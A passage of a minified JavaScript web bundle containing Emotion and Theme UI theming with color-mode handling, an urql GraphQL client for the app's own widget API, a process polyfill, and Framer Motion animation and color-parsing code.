types"},"dependencies":{"@babel/runtime":"^7.18.3","@emotion/babel-plugin":"^11.13.5","@emotion/cache":"^11.13.5","@emotion/serialize":"^1.3.3","@emotion/use-insertion-effect-with-fallbacks":"^1.1.0","@emotion/utils":"^1.4.2","@emotion/weak-memoize":"^0.4.0","hoist-non-react-statics":"^3.3.1"},"peerDependencies":{"react":">=16.8.0"},"peerDependenciesMeta":{"@types/react":{"optional":true}},"devDependencies":{"@definitelytyped/dtslint":"0.0.112","@emotion/css":"11.13.5","@emotion/css-prettifier":"1.1.4","@emotion/server":"11.11.0","@emotion/styled":"11.13.5","html-tag-names":"^1.1.2","react":"16.14.0","svg-tag-names":"^1.1.1","typescript":"^5.4.5"},"repository":"https://github.com/emotion-js/emotion/tree/main/packages/react","publishConfig":{"access":"public"},"umd:main":"dist/emotion-react.umd.min.js","preconstruct":{"entrypoints":["./index.js","./jsx-runtime.js","./jsx-dev-runtime.js","./_isolated-hnrs.js"],"umdName":"emotionReact","exports":{"extra":{"./types/css-prop":"./types/css-prop.d.ts","./macro":{"types":{"import":"./macro.d.mts","default":"./macro.d.ts"},"default":"./macro.js"}}}}}')).version,n2=(t,n,...r)=>nH(t,n$(n),...r),n3={__EMOTION_VERSION__:n1,theme:{}},n4=T.createContext(n3),n5=()=>T.useContext(n4),n8="function"==typeof Symbol&&Symbol.for,n6=n8?Symbol.for("react.element"):60103,n9=n8?Symbol.for("react.forward_ref"):60103,n7={isMergeableObject:t=>!!t&&"object"==typeof t&&t.$$typeof!==n6&&t.$$typeof!==n9,arrayMerge:(t,n)=>n},re=(t,n)=>o(nG)(t,n,n7);re.all=function(...t){return o(nG).all(t,n7)};let rt=({context:t,children:n})=>n2(eU.Provider,{value:t.theme},n2(n4.Provider,{value:t,children:n}));function rn({theme:t,children:n}){let r=n5();return n2(rt,{context:"function"==typeof t?{...r,theme:t(r.theme)}:re.all({},r,{theme:t}),children:n})}var T=C("2Ly8r");let rr=t=>`--theme-ui-${t.replace("-__default","")}`,ri=t=>`var(${rr(t)})`,ro=(...t)=>t.filter(Boolean).join("-"),ra=new Set(["useCustomProperties","initialColorModeName","printColorModeName","initialColorMode","useLocalStorage","config"]),rs=(t,n)=>{let r=Array.isArray(t)?[]:{};for(let i in t){let o=t[i],a=ro(n,i);if(o&&"object"==typeof o){r[i]=rs(o,a);continue}if(ra.has(i)){r[i]=o;continue}r[i]=ri(a)}return r},rl=(t,n)=>{let r={};for(let i in n){if("modes"===i)continue;let o=ro(t,i),a=n[i];a&&"object"==typeof a?r={...r,...rl(o,a)}:r[rr(o)]=a}return r},ru=(t={})=>{let{useCustomProperties:n,initialColorModeName:r,printColorModeName:i,useRootStyles:o}=t.config||t||{},a=t.rawColors||t.colors;if(!a||!1===o)return{};if(!1===n)return nz({color:"text",bg:"background"})(t);let s=a.modes||{},l=rd(a,s);if(i){let t=s[i];t||i!==r||(t=a),t?l["@media print"]=rl("colors",t):console.error("Theme UI `printColorModeName` was not found in colors scale",{colors:a,printColorModeName:i})}let u=t=>ri(`colors-${t}`);return nz({...l,color:u("text"),bg:u("background")})(t)};function rd(t,n){let r=rl("colors",t);return Object.keys(n).forEach(t=>{let i=`.theme-ui-${t}`;r[`&${i}, ${i} &`]=rl("colors",n[t])}),r}let rc="theme-ui-color-mode",rf="(prefers-color-scheme: dark)",rp={get:()=>{try{return window.localStorage.getItem(rc)}catch(t){console.warn("localStorage is disabled and color mode might not work as expected.","Please check your Site Settings.",t)}},set:t=>{try{window.localStorage.setItem(rc,t)}catch(t){console.warn("localStorage is disabled and color mode might not work as expected.","Please check your Site Settings.",t)}}},rh=()=>{if("undefined"!=typeof window&&window.matchMedia){if(window.matchMedia(rf).matches)return"dark";if(window.matchMedia("(prefers-color-scheme: light)").matches)return"light"}return null},rm="undefined"==typeof window?()=>{}:T.useLayoutEffect,rg=({outerCtx:t,children:n})=>{let r=t.theme||{},{initialColorModeName:i,useColorSchemeMediaQuery:o,useLocalStorage:a}=r.config||r,[s,l]=(0,T.useState)(()=>!1!==o&&rh()||i);rm(()=>{let t=!1!==a&&rp.get();"undefined"!=typeof document&&document.documentElement.classList.remove("theme-ui-"+t),"system"!==o&&t&&t!==s&&(s=t,l(t))},[]),(0,T.useEffect)(()=>{s&&!1!==a&&rp.set(s)},[s,a]);let u=(0,T.useCallback)(()=>{l(rh()||i)},[i]);(0,T.useEffect)(()=>{if("system"===o&&window.matchMedia){let t=window.matchMedia(rf);"function"==typeof t.addEventListener?t.addEventListener("change",u):"function"==typeof t.addListener&&t.addListener(u)}return()=>{if("system"===o&&window.matchMedia){let t=window.matchMedia(rf);"function"==typeof t.removeEventListener?t.removeEventListener("change",u):"function"==typeof t.removeListener&&t.removeListener(u)}}},[o,u]);let d=ry({colorMode:s,outerTheme:r});return nW(rt,{context:{...t,theme:d,colorMode:s,setColorMode:l},children:[nU(rb,{theme:d}),n]})},rv=t=>{let n={...t};return delete n.modes,n};function ry({outerTheme:t,colorMode:n}){return(0,T.useMemo)(()=>{let r={...t},i=nN(r,"colors.modes",{}),o=nN(i,n,{});n&&(r.colors={...r.colors,...o});let{useCustomProperties:a,initialColorModeName:s="__default"}=t.config||t,l=t.rawColors||t.colors||{};if(!1!==a){let t=null!=r.rawColors,n=r.colors||{};if(t)!function t(n,r){for(let[i,o]of Object.entries(n))if("string"!=typeof o||o.startsWith("var(")){if("object"==typeof o){let n={...r[i]};t(o,n),r[i]=n}}else r[i]=o}(n,l={...l}),l.modes&&(l.modes[s]=rv(l)),r.rawColors=l;else if("modes"in l){let t={[s]:rv(l),...l.modes};r.rawColors={...n,modes:t}}else r.rawColors=n;r.colors=rs(rv(l),"colors")}return r},[n,t])}function rb({theme:t}){return n2(nq,{styles:()=>({html:ru(t)})})}function rk({outerCtx:t,children:n}){var r;let i=ry({outerTheme:t.theme,colorMode:t.colorMode}),[o,a]=(0,T.useState)(()=>{var t;return(null==(t=i.config)?void 0:t.useLocalStorage)!==!1});rm(()=>void a(!1),[]);let s=i.rawColors||i.colors,l=null==(r=i.config)?void 0:r.useCustomProperties,u=(0,T.useMemo)(()=>{if(!1===l)return{};let t=s||{};return nz(rd(t,t.modes||{}))(i)},[i,s,l]);return nU(rt,{context:{...t,theme:i},children:n2("div",{"data-themeui-nested-provider":!0,key:Number(o),suppressHydrationWarning:!0,css:u,children:n})})}let rw=({children:t})=>{let n=n5();return"function"!=typeof n.setColorMode?nU(rg,{outerCtx:n,children:t}):nU(rk,{outerCtx:n,children:t})},rx=()=>n2(nq,{styles:t=>{var n;let{useRootStyles:r}=t.config||t;return!1===r||t.styles&&!t.styles.root?null:nz({"*":{boxSizing:(null==(n=t.config)?void 0:n.useBorderBox)===!1?void 0:"border-box"},html:{variant:"styles.root"},body:{margin:0}})(t)}}),rS=({theme:t,children:n})=>(o(T).useEffect(()=>{},[]),nU(rn,{theme:t,children:nW(rw,{children:[n5()===n3&&nU(rx,{}),n]})}));var rC={breakpoints:["480px","768px","1024px"],space:[0,4,8,16,32,64,128,256,512],fonts:{body:"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif",heading:"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif",monospace:"Menlo, monospace"},fontSizes:[12,14,16,20,24,32,48,64,96],fontWeights:{body:400,heading:600,bold:600},lineHeights:{body:1.5,heading:1.25},colors:{text:"#000",background:"#fff",primary:"#07c",secondary:"#30c",muted:"#f6f6f6"},styles:{root:{fontFamily:"body",lineHeight:"body",fontWeight:"body"},h1:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:5},h2:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:4},h3:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:3},h4:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:2},h5:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:1},h6:{color:"text",fontFamily:"heading",lineHeight:"heading",fontWeight:"heading",fontSize:0},p:{color:"text",fontFamily:"body",fontWeight:"body",lineHeight:"body"},a:{color:"primary"},pre:{fontFamily:"monospace",overflowX:"auto",code:{color:"inherit"}},code:{fontFamily:"monospace",fontSize:"inherit"},table:{width:"100%",borderCollapse:"separate",borderSpacing:0},th:{textAlign:"left",borderBottomStyle:"solid"},td:{textAlign:"left",borderBottomStyle:"solid"},img:{maxWidth:"100%"}}},rP=Object.assign(Object.create(null),{url:"file:///src/urql/urqlClient.ts"}),rE={},rT=rE={};function rj(){throw Error("setTimeout has not been defined")}function rI(){throw Error("clearTimeout has not been defined")}function rN(t){if(y===setTimeout)return setTimeout(t,0);if((y===rj||!y)&&setTimeout)return y=setTimeout,setTimeout(t,0);try{return y(t,0)}catch(n){try{return y.call(null,t,0)}catch(n){return y.call(this,t,0)}}}!function(){try{y="function"==typeof setTimeout?setTimeout:rj}catch(t){y=rj}try{b="function"==typeof clearTimeout?clearTimeout:rI}catch(t){b=rI}}();var rM=[],rR=!1,rL=-1;function rA(){rR&&k&&(rR=!1,k.length?rM=k.concat(rM):rL=-1,rM.length&&rF())}function rF(){if(!rR){var t=rN(rA);rR=!0;for(var n=rM.length;n;){for(k=rM,rM=[];++rL<n;)k&&k[rL].run();rL=-1,n=rM.length}k=null,rR=!1,function(t){if(b===clearTimeout)return clearTimeout(t);if((b===rI||!b)&&clearTimeout)return b=clearTimeout,clearTimeout(t);try{b(t)}catch(n){try{return b.call(null,t)}catch(n){return b.call(this,t)}}}(t)}}function r_(t,n){this.fun=t,this.array=n}function rD(){}rT.nextTick=function(t){var n=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)n[r-1]=arguments[r];rM.push(new r_(t,n)),1!==rM.length||rR||rN(rF)},r_.prototype.run=function(){this.fun.apply(null,this.array)},rT.title="browser",rT.browser=!0,rT.env={},rT.argv=[],rT.version="",rT.versions={},rT.on=rD,rT.addListener=rD,rT.once=rD,rT.off=rD,rT.removeListener=rD,rT.removeAllListeners=rD,rT.emit=rD,rT.prependListener=rD,rT.prependOnceListener=rD,rT.listeners=function(t){return[]},rT.binding=function(t){throw Error("process.binding is not supported")},rT.cwd=function(){return"/"},rT.chdir=function(t){throw Error("process.chdir is not supported")},rT.umask=function(){return 0};let rO=new function t(n){var r,i,o,a=0,s=new Map,l=new Map,u=new Set,d=[],c={url:n.url,fetchSubscriptions:n.fetchSubscriptions,fetchOptions:n.fetchOptions,fetch:n.fetch,preferGetMethod:n.preferGetMethod,requestPolicy:n.requestPolicy||"cache-first"},f={source:tC((o=t=>(r=t.next,i=t.complete,tf),t=>{var n=!1,r=o({next(r){n||t(th(r))},complete(){n||(n=!0,t(0))}});t(tp(t=>{1!==t||n||(n=!0,r())}))})),next(t){r&&r(t)},complete(){i&&i()}};function p(t){"mutation"!==t.kind&&"teardown"!==t.kind&&u.has(t.key)||("teardown"===t.kind?u.delete(t.key):"mutation"!==t.kind&&u.add(t.key),f.next(t))}var h=!1;function m(t){if(t&&p(t),!h){for(h=!0;h&&(t=d.shift());)p(t);h=!1}}var g=t=>{var n=tT(tv(n=>"teardown"===n.kind&&n.key===t.key)(f.source))(tv(n=>n.operation.kind===t.kind&&n.operation.key===t.key&&(!n.operation.context._instance||n.operation.context._instance===t.context._instance))(y));return n="query"!==t.kind?tj(t=>!!t.hasNext,!0)(n):tP(n=>{var r=tM(n);return n.stale||n.hasNext?r:tk([r,ty(()=>(n.stale=!0,n))(tE(1)(tv(n=>n.key===t.key)(f.source)))])})(n),tC(n="mutation"!==t.kind?tw(()=>{u.delete(t.key),s.delete(t.key),l.delete(t.key),h=!1;for(var n=d.length-1;n>=0;n--)d[n].key===t.key&&d.splice(n,1);p(nc("teardown",t,t.context))})(tx(n=>{if(n.stale){if(n.hasNext)for(var r=0;r<d.length;r++){var i=d[r];if(i.key===n.operation.key){u.delete(i.key);break}}else u.delete(t.key)}else n.hasNext||u.delete(t.key);s.set(t.key,n)})(n)):tS(()=>{p(t)})(n))},v=Object.assign(this instanceof t?this:Object.create(t.prototype),{suspense:!!n.suspense,operations$:f.source,reexecuteOperation(t){if("teardown"===t.kind)m(t);else if("mutation"===t.kind)d.push(t),Promise.resolve().then(m);else if(l.has(t.key)){for(var n=!1,r=0;r<d.length;r++)d[r].key===t.key&&(d[r]=t,n=!0);n||u.has(t.key)&&"network-only"!==t.context.requestPolicy?u.delete(t.key):d.push(t),Promise.resolve().then(m)}},createRequestOperation:(t,n,r)=>(r||(r={}),nc(t,n,{_instance:"mutation"===t?a=a+1|0:void 0,...c,...r,requestPolicy:r.requestPolicy||c.requestPolicy,suspense:r.suspense||!1!==r.suspense&&v.suspense})),executeRequestOperation(t){var n;return"mutation"===t.kind?nd(g(t)):nd((n=()=>{var n=l.get(t.key);n||l.set(t.key,n=g(t)),n=tS(()=>{m(t)})(n);var r=s.get(t.key);return"query"===t.kind&&r&&(r.stale||r.hasNext)?tP(tM)(tk([n,tv(n=>n===s.get(t.key))(tM(r))])):n},t=>n()(t)))},executeQuery(t,n){var r=v.createRequestOperation("query",t,n);return v.executeRequestOperation(r)},executeSubscription(t,n){var r=v.createRequestOperation("subscription",t,n);return v.executeRequestOperation(r)},executeMutation(t,n){var r=v.createRequestOperation("mutation",t,n);return v.executeRequestOperation(r)},readQuery(t,n,r){var i=null;return tR(t=>{i=t})(v.query(t,n,r)).unsubscribe(),i},query:(t,n,r)=>v.executeQuery(tZ(t,n),r),subscription:(t,n,r)=>v.executeSubscription(tZ(t,n),r),mutation:(t,n,r)=>v.executeMutation(tZ(t,n),r)}),y=tC(ng(n.exchanges)({client:v,dispatchDebug:nf,forward:nv({dispatchDebug:nf})})(f.source));return tR(t=>{})(y),v}({url:`${void 0!==rE?"https://api.shareloapp.com/widget/graphql":rP.env.VITE_API_ENDPOINT}`,exchanges:[({forward:t,client:n,dispatchDebug:r})=>{var i=new Map,o=new Map,a=t=>"query"===t.kind&&"network-only"!==t.context.requestPolicy&&("cache-only"===t.context.requestPolicy||i.has(t.key));return r=>{var s=ty(t=>{var r=i.get(t.key)||t1(t,{data:null});return r={...r,operation:t},"cache-and-network"===t.context.requestPolicy&&(r.stale=!0,nm(n,t)),r})(tv(t=>!np(t)&&a(t))(r)),l=tx(t=>{var{operation:r}=t;if(r){var a=r.context.additionalTypenames||[];if("subscription"!==t.operation.kind&&(a=[...na(t.data,new Set)].concat(a)),"mutation"===t.operation.kind||"subscription"===t.operation.kind){for(var s=new Set,l=0;l<a.length;l++){var u=a[l],d=o.get(u);for(var c of(d||o.set(u,d=new Set),d.values()))s.add(c);d.clear()}for(var f of s.values())i.has(f)&&(r=i.get(f).operation,i.delete(f),nm(n,r))}else if("query"===r.kind&&t.data){i.set(r.key,t);for(var p=0;p<a.length;p++){var h=a[p],m=o.get(h);m||o.set(h,m=new Set),m.add(r.key)}}}})(t(tv(t=>"query"!==t.kind||"cache-only"!==t.context.requestPolicy)(ty(t=>t)(tk([ty(nh)(tv(t=>!np(t)&&!a(t))(r)),tv(t=>np(t))(r)])))));return tk([s,l])}},({forward:t,dispatchDebug:n})=>n=>tk([tb(t=>{var r,i,o=(r={query:void 0,documentId:void 0,operationName:t0(t.query),variables:t.variables||void 0,extensions:t.extensions},"documentId"in t.query&&t.query.documentId&&(!t.query.definitions||!t.query.definitions.length)?r.documentId=t.query.documentId:t.extensions&&t.extensions.persistedQuery&&!t.extensions.persistedQuery.miss||(r.query=tX(t.query)),r),a=t5(t,o),s=t9(t,o);return tT(tv(n=>"teardown"===n.kind&&n.key===t.key)(n))(("undefined"!=typeof AbortController&&(s.signal=(i=new AbortController).signal),tw(()=>{i&&i.abort()})(tv(t=>!!t)(tI(no(t,a,s))))))})(tv(t=>"teardown"!==t.kind&&("subscription"!==t.kind||!!t.context.fetchSubscriptions))(n)),t(tv(t=>"teardown"===t.kind||"subscription"===t.kind&&!t.context.fetchSubscriptions)(n))])]});var T=(C("2Ly8r"),C("2Ly8r"),C("2Ly8r"),C("2Ly8r"));let rV=(0,T.createContext)(null);function rz(t){let n=(0,T.useRef)(null);return null===n.current&&(n.current=t()),n.current}var T=(C("2Ly8r"),C("2Ly8r"),C("2Ly8r"));let rB=(0,T.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"});class r$ extends T.Component{getSnapshotBeforeUpdate(t){let n=this.props.childRef.current;if(n&&t.isPresent&&!this.props.isPresent){let t=this.props.sizeRef.current;t.height=n.offsetHeight||0,t.width=n.offsetWidth||0,t.top=n.offsetTop,t.left=n.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function rU({children:t,isPresent:n}){let r=(0,T.useId)(),i=(0,T.useRef)(null),o=(0,T.useRef)({width:0,height:0,top:0,left:0}),{nonce:a}=(0,T.useContext)(rB);return(0,T.useInsertionEffect)(()=>{let{width:t,height:s,top:l,left:u}=o.current;if(n||!i.current||!t||!s)return;i.current.dataset.motionPopId=r;let d=document.createElement("style");return a&&(d.nonce=a),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${r}"] {
            position: absolute !important;
            width: ${t}px !important;
            height: ${s}px !important;
            top: ${l}px !important;
            left: ${u}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[n]),(0,E.jsx)(r$,{isPresent:n,childRef:i,sizeRef:o,children:T.cloneElement(t,{ref:i})})}let rW=({children:t,initial:n,isPresent:r,onExitComplete:i,custom:o,presenceAffectsLayout:a,mode:s})=>{let l=rz(rH),u=(0,T.useId)(),d=(0,T.useCallback)(t=>{for(let n of(l.set(t,!0),l.values()))if(!n)return;i&&i()},[l,i]),c=(0,T.useMemo)(()=>({id:u,initial:n,isPresent:r,custom:o,onExitComplete:d,register:t=>(l.set(t,!1),()=>l.delete(t))}),a?[Math.random(),d]:[r,d]);return(0,T.useMemo)(()=>{l.forEach((t,n)=>l.set(n,!1))},[r]),T.useEffect(()=>{r||l.size||!i||i()},[r]),"popLayout"===s&&(t=(0,E.jsx)(rU,{isPresent:r,children:t})),(0,E.jsx)(rV.Provider,{value:c,children:t})};function rH(){return new Map}var T=C("2Ly8r");let rq=(0,T.createContext)({}),rG=t=>t;var T=C("2Ly8r");let rQ=t=>t.key||"";function rY(t){let n=[];return(0,T.Children).forEach(t,t=>{(0,T.isValidElement)(t)&&n.push(t)}),n}var T=C("2Ly8r");let rX="undefined"!=typeof window,rK=rX?T.useLayoutEffect:T.useEffect,rJ=({children:t,exitBeforeEnter:n,custom:r,initial:i=!0,onExitComplete:o,presenceAffectsLayout:a=!0,mode:s="sync"})=>{rG(!n,"Replace exitBeforeEnter with mode='wait'");let l=(0,T.useMemo)(()=>rY(t),[t]),u=l.map(rQ),d=(0,T.useRef)(!0),c=(0,T.useRef)(l),f=rz(()=>new Map),[p,h]=(0,T.useState)(l),[m,g]=(0,T.useState)(l);rK(()=>{d.current=!1,c.current=l;for(let t=0;t<m.length;t++){let n=rQ(m[t]);u.includes(n)?f.delete(n):!0!==f.get(n)&&f.set(n,!1)}},[m,u.length,u.join("-")]);let v=[];if(l!==p){let t=[...l];for(let n=0;n<m.length;n++){let r=m[n],i=rQ(r);u.includes(i)||(t.splice(n,0,r),v.push(r))}"wait"===s&&v.length&&(t=v),g(rY(t)),h(l);return}let{forceRender:y}=(0,T.useContext)(rq);return(0,E.jsx)(E.Fragment,{children:m.map(t=>{let n=rQ(t),p=l===m||u.includes(n);return(0,E.jsx)(rW,{isPresent:p,initial:(!d.current||!!i)&&void 0,custom:p?void 0:r,presenceAffectsLayout:a,mode:s,onExitComplete:p?void 0:()=>{if(!f.has(n))return;f.set(n,!0);let t=!0;f.forEach(n=>{n||(t=!1)}),t&&(null==y||y(),g(c.current),o&&o())},children:t},n)})})};function rZ(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}let r0=t=>Array.isArray(t);function r1(t,n){if(!Array.isArray(n))return!1;let r=n.length;if(r!==t.length)return!1;for(let i=0;i<r;i++)if(n[i]!==t[i])return!1;return!0}function r2(t){return"string"==typeof t||Array.isArray(t)}function r3(t,n,r,i){if("function"==typeof n||("string"==typeof n&&(n=t.variants&&t.variants[n]),"function"==typeof n)){let[o,a]=function(t){let n=[{},{}];return null==t||t.values.forEach((t,r)=>{n[0][r]=t.get(),n[1][r]=t.getVelocity()}),n}(i);n=n(void 0!==r?r:t.custom,o,a)}return n}function r4(t,n,r){let i=t.getProps();return r3(i,n,void 0!==r?r:i.custom,t)}let r5=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],r8=["initial",...r5],r6=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r9=new Set(r6),r7=t=>1e3*t,ie=t=>t/1e3,it={type:"spring",stiffness:500,damping:25,restSpeed:10},ir=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),ii={type:"keyframes",duration:.8},io={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ia=(t,{keyframes:n})=>n.length>2?ii:r9.has(t)?t.startsWith("scale")?ir(n[1]):it:io;function is(t,n){return t?t[n]||t.default||t:void 0}let il={skipAnimations:!1,useManualTiming:!1},iu={current:!1},id=t=>null!==t;function ic(t,{repeat:n,repeatType:r="loop"},i){let o=t.filter(id),a=n&&"loop"!==r&&n%2==1?0:o.length-1;return a&&void 0!==i?i:o[a]}let ip=["read","resolveKeyframes","update","preRender","render","postRender"];function ih(t,n){let r=!1,i=!0,o={delta:0,timestamp:0,isProcessing:!1},a=()=>r=!0,s=ip.reduce((t,n)=>(t[n]=function(t){let n=new Set,r=new Set,i=!1,o=!1,a=new WeakSet,s={delta:0,timestamp:0,isProcessing:!1};function l(n){a.has(n)&&(u.schedule(n),t()),n(s)}let u={schedule:(t,o=!1,s=!1)=>{let l=s&&i?n:r;return o&&a.add(t),l.has(t)||l.add(t),t},cancel:t=>{r.delete(t),a.delete(t)},process:t=>{if(s=t,i){o=!0;return}i=!0,[n,r]=[r,n],r.clear(),n.forEach(l),i=!1,o&&(o=!1,u.process(t))}};return u}(a),t),{}),{read:l,resolveKeyframes:u,update:d,preRender:c,render:f,postRender:p}=s,h=()=>{let a=il.useManualTiming?o.timestamp:performance.now();r=!1,o.delta=i?1e3/60:Math.max(Math.min(a-o.timestamp,40),1),o.timestamp=a,o.isProcessing=!0,l.process(o),u.process(o),d.process(o),c.process(o),f.process(o),p.process(o),o.isProcessing=!1,r&&n&&(i=!1,t(h))},m=()=>{r=!0,i=!0,o.isProcessing||t(h)};return{schedule:ip.reduce((t,n)=>{let i=s[n];return t[n]=(t,n=!1,o=!1)=>(r||m(),i.schedule(t,n,o)),t},{}),cancel:t=>{for(let n=0;n<ip.length;n++)s[ip[n]].cancel(t)},state:o,steps:s}}let{schedule:im,cancel:ig,state:iv,steps:iy}=ih("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:rG,!0),ib=(t,n,r)=>(((1-3*r+3*n)*t+(3*r-6*n))*t+3*n)*t;function ik(t,n,r,i){if(t===n&&r===i)return rG;let o=n=>(function(t,n,r,i,o){let a,s;let l=0;do(a=ib(s=n+(r-n)/2,i,o)-t)>0?r=s:n=s;while(Math.abs(a)>1e-7&&++l<12)return s})(n,0,1,t,r);return t=>0===t||1===t?t:ib(o(t),n,i)}let iw=t=>n=>n<=.5?t(2*n)/2:(2-t(2*(1-n)))/2,ix=t=>n=>1-t(1-n),iS=ik(.33,1.53,.69,.99),iC=ix(iS),iP=iw(iC),iE=t=>(t*=2)<1?.5*iC(t):.5*(2-Math.pow(2,-10*(t-1))),iT=t=>1-Math.sin(Math.acos(t)),ij=ix(iT),iI=iw(iT),iN=t=>/^0[^.\s]+$/u.test(t),iM=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),iR=t=>n=>"string"==typeof n&&n.startsWith(t),iL=iR("--"),iA=iR("var(--"),iF=t=>!!iA(t)&&i_.test(t.split("/*")[0].trim()),i_=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,iD=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,iO=(t,n,r)=>r>n?n:r<t?t:r,iV={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},iz={...iV,transform:t=>iO(0,1,t)},iB={...iV,default:1},i$=t=>({test:n=>"string"==typeof n&&n.endsWith(t)&&1===n.split(" ").length,parse:parseFloat,transform:n=>`${n}${t}`}),iU=i$("deg"),iW=i$("%"),iH=i$("px"),iq=i$("vh"),iG=i$("vw"),iQ={...iW,parse:t=>iW.parse(t)/100,transform:t=>iW.transform(100*t)},iY=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),iX=t=>t===iV||t===iH,iK=(t,n)=>parseFloat(t.split(", ")[n]),iJ=(t,n)=>(r,{transform:i})=>{if("none"===i||!i)return 0;let o=i.match(/^matrix3d\((.+)\)$/u);if(o)return iK(o[1],n);{let n=i.match(/^matrix\((.+)\)$/u);return n?iK(n[1],t):0}},iZ=new Set(["x","y","z"]),i0=r6.filter(t=>!iZ.has(t)),i1={width:({x:t},{paddingLeft:n="0",paddingRight:r="0"})=>t.max-t.min-parseFloat(n)-parseFloat(r),height:({y:t},{paddingTop:n="0",paddingBottom:r="0"})=>t.max-t.min-parseFloat(n)-parseFloat(r),top:(t,{top:n})=>parseFloat(n),left:(t,{left:n})=>parseFloat(n),bottom:({y:t},{top:n})=>parseFloat(n)+(t.max-t.min),right:({x:t},{left:n})=>parseFloat(n)+(t.max-t.min),x:iJ(4,13),y:iJ(5,14)};i1.translateX=i1.x,i1.translateY=i1.y;let i2=t=>n=>n.test(t),i3=[iV,iH,iW,iU,iG,iq,{test:t=>"auto"===t,parse:t=>t}],i4=t=>i3.find(i2(t)),i5=new Set,i8=!1,i6=!1;function i9(){if(i6){let t=Array.from(i5).filter(t=>t.needsMeasurement),n=new Set(t.map(t=>t.element)),r=new Map;n.forEach(t=>{let n=function(t){let n=[];return i0.forEach(r=>{let i=t.getValue(r);void 0!==i&&(n.push([r,i.get()]),i.set(r.startsWith("scale")?1:0))}),n}(t);n.length&&(r.set(t,n),t.render())}),t.forEach(t=>t.measureInitialState()),n.forEach(t=>{t.render();let n=r.get(t);n&&n.forEach(([n,r])=>{var i;null===(i=t.getValue(n))||void 0===i||i.set(r)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}i6=!1,i8=!1,i5.forEach(t=>t.complete()),i5.clear()}function i7(){i5.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(i6=!0)})}class oe{constructor(t,n,r,i,o,a=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=n,this.name=r,this.motionValue=i,this.element=o,this.isAsync=a}scheduleResolve(){this.isScheduled=!0,this.isAsync?(i5.add(this),i8||(i8=!0,im.read(i7),im.resolveKeyframes(i9))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:n,element:r,motionValue:i}=this;for(let o=0;o<t.length;o++)if(null===t[o]){if(0===o){let o=null==i?void 0:i.get(),a=t[t.length-1];if(void 0!==o)t[0]=o;else if(r&&n){let i=r.readValue(n,a);null!=i&&(t[0]=i)}void 0===t[0]&&(t[0]=a),i&&void 0===o&&i.set(t[0])}else t[o]=t[o-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),i5.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,i5.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let ot=t=>Math.round(1e5*t)/1e5,on=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,or=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,oi=(t,n)=>r=>!!("string"==typeof r&&or.test(r)&&r.startsWith(t)||n&&null!=r&&Object.prototype.hasOwnProperty.call(r,n)),oo=(t,n,r)=>i=>{if("string"!=typeof i)return i;let[o,a,s,l]=i.match(on);return{[t]:parseFloat(o),[n]:parseFloat(a),[r]:parseFloat(s),alpha:void 0!==l?parseFloat(l):1}},oa=t=>iO(0,255,t),os={...iV,transform:t=>Math.round(oa(t))},ol={test:oi("rgb","red"),parse:oo("red","green","blue"),transform:({red:t,green:n,blue:r,alpha:i=1})=>"rgba("+os.transform(t)+", "+os.transform(n)+", "+os.transform(r)+", "+ot(iz.transform(i))+")"},ou={test:oi("#"),parse:function(t){let n="",r="",i="",o="";return t.length>5?(n=t.substring(1,3),r=t.substring(3,5),i=t.substring(5,7),o=t.substring(7,9)):(n=t.substring(1,2),r=t.substring(2,3),i=t.substring(3,4),o=t.substring(4,5),n+=n,r+=r,i+=i,o+=o),{red:parseInt(n,16),green:parseInt(r,16),blue:parseInt(i,16),alpha:o?parseInt(o,16)/255:1}},transform:ol.transform},od={test:oi("hsl","hue"),parse:oo("hue","saturation","lightness"),transform:({hue:t,saturation:n,lightness:r,alpha:i=1})=>"hsla("+Math.round(t)+", "+iW.transform(ot(n))+", "+iW.transform(ot(r))+", 